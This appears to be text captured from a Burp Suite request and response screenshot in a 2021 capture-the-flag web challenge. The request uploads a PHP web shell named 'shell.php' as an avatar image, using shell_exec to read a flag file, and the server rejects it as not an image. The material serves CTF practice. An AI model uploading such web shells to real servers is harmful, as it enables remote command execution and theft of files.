 Send Cancel < ▼ > ▼ Target: https://indead-upload-avatar.ctf2021.hackpack.club
Request
Raw Params Headers Hex
Content-Length: 289
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.128 Safari/537.36
Origin: https://indead-upload-avatar.ctf2021.hackpack.club
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoxeYNIZ9SaXVktOA
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://indead-upload-avatar.ctf2021.hackpack.club/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _92392=http://192.168.181.15:10991
------WebKitFormBoundaryoxeYNIZ9SaXVktOA
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/octet-stream
<?php
$output = shell_exec('cat /var/www/flag.txt 2>&1');
echo "<pre>$output</pre>";
?>
------WebKitFormBoundaryoxeYNIZ9SaXVktOA--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html; charset=UTF-8
Date: Sat, 17 Apr 2021 19:11:34 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.3
Connection: close
shell.php is not an image